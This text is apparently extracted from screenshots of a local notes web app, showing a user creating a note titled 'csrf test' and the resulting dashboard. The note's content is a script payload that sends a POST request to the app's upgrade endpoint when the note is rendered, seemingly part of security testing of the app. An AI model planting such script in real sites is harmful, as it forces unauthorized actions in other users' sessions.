 localhost:8...
Relaunch to updat
← Back to Dashboard
Create New Note
Note Title:
csrf test
Content:
<script>fetch('/upgrade/', {method: 'POST'});
</script>
Create Note
localhost:8...
Relaunch to update
← Back to Dashboard
csrf test
Author: alice | Created: Aug 26, 2025 6:44 PM | Updated:
Aug 26, 2025 6:44 PM
Note Actions
Share Note
Delete Note
localhost:8...
Relaunch to update
NotesApp Dashboard
Welcome, alice! Basic User (3/5 notes used)
Upgrade to Premium
Logout
Your Notes
Create New Note
View All Notes
headlock throws
Created: Aug 26, 2025
work reminders
Created: Aug 26, 2025
csrf test
Created: Aug 26, 2025